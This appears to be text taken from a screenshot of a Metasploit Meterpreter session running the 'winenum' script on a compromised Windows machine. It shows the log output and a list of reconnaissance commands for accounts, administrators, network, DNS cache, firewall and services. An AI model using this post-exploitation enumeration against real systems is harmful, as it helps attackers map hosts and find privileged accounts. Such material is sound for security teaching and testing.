 meterpreter > run winenum
[*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 127.0.0.1:47866...
[*] Saving general report to /root/.msf4/logs/scripts/winenum/NICK-65D57E9F6
[*] Output of each individual command is saved to /root/.msf4/logs/scripts/w
[*] Checking if NICK-65D57E9F6A is a Virtual Machine ........
[*]     This is a VMWare virtual Machine
[*]     UAC is Disabled
[*] Running Command List ...
[*]     running command netstat -nao
[*]     running command netstat -vb
[*]     running command netstat -ns
[*]     running command net accounts
[*]     running command net view
[*]     running command ipconfig /all
[*]     running command ipconfig /displaydns
[*]     running command route print
[*]     running command arp -a
[*]     running command cmd.exe /c set
[*]     running command net localgroup administrators
[*]     running command net group administrators
[*]     running command net view /domain
[*]     running command netsh firewall show config
[*]     running command tasklist /svc
[*]     running command net localgroup
[*]     running command net group